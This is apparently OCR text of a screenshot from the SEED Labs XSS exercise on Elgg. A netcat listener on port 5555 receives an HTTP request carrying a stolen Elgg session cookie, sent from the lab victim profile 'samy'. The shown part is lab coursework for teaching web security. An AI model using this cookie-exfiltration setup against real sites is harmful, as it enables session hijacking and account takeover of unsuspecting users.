 VBOX2 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
The Virtual Machine reports that the guest OS supports mouse pointer integration. This means that you do not need to capture the mouse pointer to be able to use it in your guest OS -- all mouse actions you perform when the mouse pointer is over the Virtual
Terminal
5:05 PM Seed
Terminal
Selecting previously unselected package netcat.
Unpacking netcat (from .../netcat_1.10-40_all.deb) ...
Processing triggers for man-db ...
Setting up netcat-traditional (1.10-40) ...
Setting up netcat (1.10-40) ...
[12/18/2021 17:02] seed@ubuntu:~$ nc -1 5555 -v
nc: invalid option -- '1'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46DdhklnrStUuvzC] [-i interval] [-P proxy_username] [-p source_port]
[-s source_ip_address] [-T ToS] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [hostname] [port[s]]
[12/18/2021 17:02] seed@ubuntu:~$ nc -l 5555
GET /?c=Elgg%3Dg0e0r4hbs81lvpvd8qffoprt73 HTTP/1.1
Host: 10.0.2.8:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefo
x/23.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
Edit avatar
18/12/21 - 5:05:41 pm
Right Ctrl
Type here to search
61°F
5:05 PM
12/18/2021